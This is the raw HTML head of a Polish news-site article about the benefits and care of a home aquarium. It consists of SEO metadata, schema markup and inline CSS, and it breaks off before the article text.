

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://warszawainfo.pl/akwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage/
body_size: 35589
content:
<!doctype html><html lang="pl-PL"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name="google-site-verification" content="6blRm8bI-DneFfgex1isnt-HMSWsNS-OptmFsVE7SNI" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Akwarium w mieszkaniu – jakie korzyści i na co zwrócić uwagę? - WarszawaInfo.pl</title><link rel="canonical" href="https://warszawainfo.pl/akwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Akwarium w mieszkaniu – jakie korzyści i na co zwrócić uwagę? - WarszawaInfo.pl" /><meta property="og:description" content="Akwarium to nie tylko ozdoba wnętrza, ale również źródło relaksu i pozytywnych wrażeń. Wymaga jednak odpowiedniej opieki i dbałości o środowisko, w którym żyją ryby i rośliny akwariowe. Jeśli myślisz&hellip;" /><meta property="og:url" content="https://warszawainfo.pl/akwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage/" /><meta property="og:site_name" content="WarszawaInfo.pl" /><meta property="article:published_time" content="2023-05-28T11:07:01+00:00" /><meta property="article:modified_time" content="2025-11-15T20:28:32+00:00" /><meta property="og:image" content="https://warszawainfo.pl/wp-content/uploads/2023/05/plantica.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="667" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Daria Wierzchowska" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="Daria Wierzchowska" /><meta name="twitter:label2" content="Szacowany czas czytania" /><meta name="twitter:data2" content="3 minuty" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://warszawainfo.pl/akwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage/#article","isPartOf":{"@id":"https://warszawainfo.pl/akwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage/"},"author":{"name":"Daria Wierzchowska","@id":"https://warszawainfo.pl/#/schema/person/c5767115bddaa9cbdc9cba2f3b53a5e8"},"headline":"Akwarium w mieszkaniu – jakie korzyści i na co zwrócić uwagę?","datePublished":"2023-05-28T11:07:01+00:00","dateModified":"2025-11-15T20:28:32+00:00","mainEntityOfPage":{"@id":"https://warszawainfo.pl/akwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage/"},"wordCount":520,"publisher":{"@id":"https://warszawainfo.pl/#organization"},"image":{"@id":"https://warszawainfo.pl/akwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage/#primaryimage"},"thumbnailUrl":"https://warszawainfo.pl/wp-content/uploads/2023/05/plantica.jpg","articleSection":["Pozostałe"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://warszawainfo.pl/akwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage/","url":"https://warszawainfo.pl/akwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage/","name":"Akwarium w mieszkaniu – jakie korzyści i na co zwrócić uwagę? - WarszawaInfo.pl","isPartOf":{"@id":"https://warszawainfo.pl/#website"},"primaryImageOfPage":{"@id":"https://warszawainfo.pl/akwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage/#primaryimage"},"image":{"@id":"https://warszawainfo.pl/akwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage/#primaryimage"},"thumbnailUrl":"https://warszawainfo.pl/wp-content/uploads/2023/05/plantica.jpg","datePublished":"2023-05-28T11:07:01+00:00","dateModified":"2025-11-15T20:28:32+00:00","breadcrumb":{"@id":"https://warszawainfo.pl/akwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://warszawainfo.pl/akwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://warszawainfo.pl/akwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage/#primaryimage","url":"https://warszawainfo.pl/wp-content/uploads/2023/05/plantica.jpg","contentUrl":"https://warszawainfo.pl/wp-content/uploads/2023/05/plantica.jpg","width":1200,"height":667},{"@type":"BreadcrumbList","@id":"https://warszawainfo.pl/akwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://warszawainfo.pl/"},{"@type":"ListItem","position":2,"name":"Akwarium w mieszkaniu – jakie korzyści i na co zwrócić uwagę?"}]},{"@type":"WebSite","@id":"https://warszawainfo.pl/#website","url":"https://warszawainfo.pl/","name":"WarszawaInfo.pl","description":"","publisher":{"@id":"https://warszawainfo.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://warszawainfo.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://warszawainfo.pl/#organization","name":"WarszawaInfo.pl","url":"https://warszawainfo.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://warszawainfo.pl/#/schema/logo/image/","url":"https://warszawainfo.pl/wp-content/uploads/2022/02/logo2.png","contentUrl":"https://warszawainfo.pl/wp-content/uploads/2022/02/logo2.png","width":580,"height":128,"caption":"WarszawaInfo.pl"},"image":{"@id":"https://warszawainfo.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://warszawainfo.pl/#/schema/person/c5767115bddaa9cbdc9cba2f3b53a5e8","name":"Daria Wierzchowska","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://warszawainfo.pl/#/schema/person/image/","url":"https://warszawainfo.pl/wp-content/litespeed/avatar/93a5512f13415ccf0a627eee1e9eeb75.jpg?ver=1769391679","contentUrl":"https://warszawainfo.pl/wp-content/litespeed/avatar/93a5512f13415ccf0a627eee1e9eeb75.jpg?ver=1769391679","caption":"Daria Wierzchowska"},"url":"https://warszawainfo.pl/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="WarszawaInfo.pl &raquo; Kanał z wpisami" href="https://warszawainfo.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="WarszawaInfo.pl &raquo; Kanał z komentarzami" href="https://warszawainfo.pl/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://warszawainfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwarszawainfo.pl%2Fakwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://warszawainfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwarszawainfo.pl%2Fakwarium-w-mieszkaniu-jakie-korzysci-i-na-co-zwrocic-uwage%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}aside,figure,header,main,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h2,h3{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{color:#007bff;text-decoration:none;background-color:transparent}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}[type=button],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h2,h3{margin-bottom:.5rem;font-weight:500;line-height:1.2}h2{font-size:2rem}h3{font-size:1.75rem}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-lg-4,.col-lg-8,.col-md-6{position:relative;width:100%;padding-right:15px;padding-left:15px}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:992px){.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-prepend .btn{position:relative;z-index:2}.input-group-prepend{margin-right:-1px}.input-group>.input-group-prepend>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-prepend:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.nav-link{display:block;padding:.5rem 1rem}.tab-content>.tab-pane{display:none}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}button.close{padding:0;background-color:transparent;border:0}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem}.modal.fade .modal-dialog{-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.text-center{text-align:center!important}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-search:before{content:"\f002"}.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}ul{padding-left:20px}body,input{font-family:'Merriweather',serif;font-size:14px;line-height:1.6;word-wrap:break-word}body{color:#555;background-color:#f4f6f9}.assistive-text,.screen-reader-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;width:1px}#breadcrumb{border-bottom:1px solid rgba(0,0,0,.1);background-color:#fff;padding:15px 0}#breadcrumb .breadcrumb-trail .trail-items{margin:0;padding:0}#breadcrumb ul li{list-style:none;display:inline-block}#breadcrumb ul li:after{content:'/';margin:0 4px}#breadcrumb ul li:last-child:after{content:normal}.btn,.btn-theme{font-size:14px;padding:8px 15px}.btn-theme{background-color:#00236e;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px}.btn-read-more{display:inline-block;margin-bottom:5px}.btn-read-more{color:#950202;text-decoration:none}.btn-read-more .read-more-icon{width:17px;margin-left:5px;display:inline-block}.btn-read-more .read-more-icon svg{fill:#950202}.back-to-top{position:fixed;bottom:70px;right:30px;z-index:10}.back-to-top a{width:40px;height:40px;color:#fff;background-color:#00236e;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;opacity:.6;-moz-opacity:.6;filter:alpha(opacity=60)}.back-to-top a:before{content:'\f106';font-family:'Font Awesome 5 Free';font-weight:900;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:1}input[type=search],button{-moz-appearance:none;-webkit-appearance:none;appearance:none}.form-control{width:100%}.form-control,input{font-size:14px;padding:10px;height:auto;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;color:#555;border:1px solid rgba(0,0,0,.1);background-color:#f9f9f9}.form-control::-webkit-input-placeholder{color:#555;opacity:.5;-moz-opacity:.5;filter:alpha(opacity=50)}.form-control::-moz-placeholder{color:#555;opacity:.5;-moz-opacity:.5;filter:alpha(opacity=50)}.form-control:-ms-input-placeholder{color:#555;opacity:.5;-moz-opacity:.5;filter:alpha(opacity=50)}.form-control:-moz-placeholder{color:#555;opacity:.5;-moz-opacity:.5;filter:alpha(opacity=50)}button{border:none;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;padding:10px 20px;background-color:#00236e;color:#fff}h2,h3{font-family:'Merriweather',serif;line-height:1.3;margin-bottom:20px;color:#333}figure{margin:0}img{max-width:100%;height:auto;vertical-align:top}a{color:#00236e}.container{max-width:1340px;padding-left:30px;padding-right:30px}.post-template-default .site-content .container{max-width:1340px}.site-content-row{position:relative}.column-inner{padding-bottom:1px}.site-content-row .sticky-column-bottom{position:-webkit-sticky;position:sticky;bottom:0;-ms-flex-item-align:end;align-self:flex-end}.site-title{font-size:32px;font-weight:700;margin:0}.site-title a{color:#333;text-decoration:none}input.s{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.search-form{margin-bottom:30px}.search-form .form-control{border-right-width:0}.search-form .input-group-prepend{margin-right:0}.search-form .input-group-prepend .btn-theme{font-size:0;height:100%;padding-left:15px;padding-right:15px;min-height:44px;border:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.search-form .input-group-prepend .btn-theme:before{font-family:'Font Awesome 5 Free';font-weight:900;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f002';font-size:14px;line-height:1}#search-modal.modal .modal-dialog{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:700px;min-height:100vh;margin-top:0;margin-bottom:0;padding:20px;align-items:center}#search-modal.modal .modal-content{border:none;background-color:transparent}#search-modal.modal .modal-body{padding:8px 15px}#search-modal.modal button.close{position:absolute;top:50px;right:50px;font-size:20px;height:20px;width:20px}#search-modal.modal button.close svg{fill:#000}#search-modal.modal .search-form{margin-bottom:0;padding:10px 50px;position:relative}#search-modal.modal .search-form:after{content:"";position:absolute;bottom:0;left:50%;width:0;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);height:2px;background-color:#00236e}#search-modal.modal .search-form .form-control{background-color:transparent;border:1px dotted transparent}#search-modal.modal .search-form .btn-theme{background-color:transparent;color:#555;padding-left:15px;padding-right:15px;opacity:.6;-moz-opacity:.6;filter:alpha(opacity=60)}#search-modal.modal .search-form .form-control,#search-modal.modal .search-form .input-group-prepend .btn-theme:before{font-size:18px}.navbar-head{background-color:#fff;padding-top:20px;padding-bottom:20px;background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative}.navbar-head-inner{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;margin-left:-15px;margin-right:-15px}.navbar-head-inner .site-branding{padding:10px 15px}.site-branding .custom-logo-link{display:-ms-flexbox;display:flex}.site-branding .custom-logo-link+.site-title-wrap{padding-top:8px}.site-branding.brand-inline .custom-logo-link+.site-title-wrap{padding-top:0}.site-branding.brand-inline{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;margin-left:-5px;margin-right:-5px}.site-branding.brand-inline .custom-logo-link,.site-branding.brand-inline .site-title-wrap{padding-left:5px;padding-right:5px}.site-branding.brand-inline .site-title-wrap{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.navbar-head-center .navbar-head-inner{-ms-flex-direction:column;flex-direction:column}.navbar-head-inner .site-branding{max-width:500px}.navbar{padding:0;background-color:#00236e}.navbar .container{display:block}.navbar-toggler{border:none;padding:10px 15px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.navbar .navbar-toggler{color:#fff}.navbar-toggler:before{display:block;font-size:24px;content:'\f0c9';font-family:'Font Awesome 5 Free';font-weight:900;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.navigation-icons-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.navigation-icons-wrap{display:none;width:100%}.navbar-inner{width:100%}.navigation-wrap{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.navbar-main{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.navbar-right{font-size:14px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.navbar-element-item{display:-ms-flexbox;display:flex}.navbar .main-navigation .navbar-nav{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.navbar.navbar-center .navbar-main{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.navbar.navbar-center .navigation-wrap,.navbar.navbar-center .main-navigation .navbar-nav{-ms-flex-pack:center;justify-content:center}.collapse,.collapse:not(.show){display:-ms-flexbox;display:flex}.navbar .main-navigation ul{padding-left:0}.main-navigation li{font-family:'Source Sans Pro',sans-serif;position:relative;list-style:none}.main-navigation a{font-size:14px;color:#fff;display:block;padding:20px 15px;position:relative}.main-navigation li ul{position:absolute;top:100%;left:-10000px;z-index:999;background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:0 5px 20px -5px rgba(0,0,0,.2);-webkit-box-shadow:0 5px 20px -5px rgba(0,0,0,.2);-moz-box-shadow:0 5px 20px -5px rgba(0,0,0,.2);width:max-content;min-width:200px;max-width:330px;visibility:hidden}.main-navigation li ul a{color:#555;padding:8px 12px;text-transform:inherit}.main-navigation li.menu-item-has-children>a{padding-right:30px}.main-navigation li ul li.menu-item-has-children>a{padding-right:18px}.main-navigation li.menu-item-has-children>a:after{content:"\f107";font-family:'Font Awesome 5 Free';font-weight:900;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:50%;right:15px;line-height:1;display:block;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);color:#fff}.main-navigation li ul li.menu-item-has-children>a:after{content:"\f105";right:7px;color:#555}.main-navigation.nav-uppercase>ul>li>a{text-transform:uppercase}.search-modal-toggle{display:-ms-flexbox;display:flex;padding:20px 15px}.search-modal-toggle{color:#fff}.search-modal-toggle i{line-height:1.6}.site-content{padding-top:30px}.post,.hentry{margin-bottom:30px}.post-col{margin-bottom:30px}.post-featured-image{margin-bottom:14px;position:relative}.post-img-wrap{display:block;position:relative;overflow:hidden;background-color:#555}.post-img-wrap:before{content:"";padding-top:60%;display:block}.post-img-wrap .a-post-img{position:absolute;top:0;left:0;right:0;bottom:0}.post-img-wrap .post-img{position:absolute;top:0;left:0;right:0;bottom:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.post-featured-image.page-single-featured-image{margin-bottom:20px}.page-single-featured-image.post-img-wrap .post-img{transform:none;-webkit-transform:none;-moz-transform:none}.entry-title{font-size:24px;font-weight:700;color:#333;margin:0 0 10px}.entry-title a{color:#333}.post-col 